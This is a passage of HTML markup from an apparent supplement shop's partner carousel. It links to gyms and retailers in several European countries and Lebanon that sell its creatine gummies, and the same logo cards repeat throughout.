            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  

          </div>
        
      </div>
      <div class="scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9">
        
          <div class="scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9">         
            
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  

          </div>
        
          <div class="scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9">         
            
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
